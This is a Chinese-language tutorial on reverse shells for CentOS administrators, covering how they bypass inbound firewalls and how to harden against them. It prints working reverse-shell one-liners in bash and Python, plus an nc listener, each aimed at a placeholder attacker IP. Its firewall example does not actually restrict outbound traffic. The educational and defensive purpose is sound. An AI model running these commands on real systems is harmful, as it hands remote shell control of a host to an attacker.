CentOS 反弹 Shell 的原理、操作与关键安全警示

(重要前置声明:本文仅用于网络安全学习与授权测试,未经许可对他人系统实施攻击属违法行为,将承担严重法律后果。)

在 Linux 系统管理或网络安全领域,“反弹 Shell”指受控主机主动向控制者建立命令通道的技术,对于 CentOS 管理员而言,理解其原理与防御措施至关重要。

反弹 Shell 核心原理



当目标服务器(如 CentOS)存在防火墙限制,阻止外部直接访问时,反弹 Shell 通过以下流程建立连接:

- 控制端监听:攻击者主机开放特定端口(如 4444)等待连接

- 目标端发起连接:CentOS 主机主动向攻击者 IP 和端口发起网络请求

- 命令通道绑定:将 CentOS 的 Shell(如 /bin/bash)绑定到此连接

- 交互控制建立:攻击者获得远程命令执行能力

这种“由内向外”的连接方式常能绕过传统入站防火墙规则。

CentOS 实现反弹 Shell 的典型方法

(再次强调:请在授权环境测试!)



方法 1:使用 netcat (nc)

- 控制端(攻击者)执行监听:

nc -lvp 4444 # 监听本机4444端口

- 目标端(CentOS)发起连接:

/bin/bash -i >& /dev/tcp/攻击者IP/4444 0>&1

/bin/bash -i:启动交互式 Bash>& /dev/tcp/...:将标准输出、错误输出重定向到 TCP 连接0>&1:将标准输入重定向到标准输出

方法 2:使用 Bash 内置功能(无依赖)

exec 5<>/dev/tcp/攻击者IP/4444; cat <&5 | while read line; do $line 2>&5 >&5; done

此方法利用 Bash 的 /dev/tcp 伪设备,不依赖外部工具。

方法 3:Python 实现

python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("攻击者IP",4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/bash","-i"]);' 利用 Python 的 socket 和 os 模块建立连接并启动 Shell。

为什么 CentOS 管理员必须了解这些?

- 入侵检测溯源:服务器出现异常外连行为时,能快速识别反弹 Shell 特征命令或进程。

- 安全加固依据:理解攻击路径,才能精准配置防火墙(如限制出站连接)、部署入侵检测系统(IDS)规则。

- 权限最小化实践:严格限制非特权用户执行 Bash、Python、netcat 等工具的能力。

- 应急响应能力:当服务器疑似被控,管理员需掌握检测和清除反弹 Shell 的技术手段。

加固 CentOS 防御反弹 Shell 攻击

- 严格出站规则:配置防火墙(

firewalld或iptables),仅允许必要服务的出站连接。sudo firewall-cmd --zone=public --add-rich-rule='rule family="ipv4" source address="192.168.1.0/24" port port="4444" protocol="tcp" reject' --permanent sudo firewall-cmd --reload

- 限制敏感命令执行:通过 SELinux 或

sudo精细控制用户对bash、python、nc等程序的访问。 - 持续监控网络连接:使用

netstat -antp或ss -tunlp定期检查异常外连。 - 部署 HIDS 系统:安装 OSSEC 或 Wazuh 等工具,监控关键文件变动和可疑命令执行。

- 保持系统更新:及时修补漏洞,降低攻击者获取初始立足点的机会。

- 审计与日志分析:集中管理

/var/log/secure、/var/log/audit/audit.log,建立异常登录和命令告警。

关键观点

技术本身并无原罪,反弹 Shell 在合法渗透测试、内网调试中具有实用价值,但作为 CentOS 管理员,核心职责在于构建纵深防御体系:通过最小权限原则、网络隔离、持续监控与快速响应,让攻击者即使获得初始访问权限,也难以建立持久控制通道,安全是一场持续的攻防博弈,深刻理解攻击者的工具箱,是筑牢服务器防线的基石。掌握攻击技术不是为了滥用,而是为了在威胁来临前筑起更高的城墙。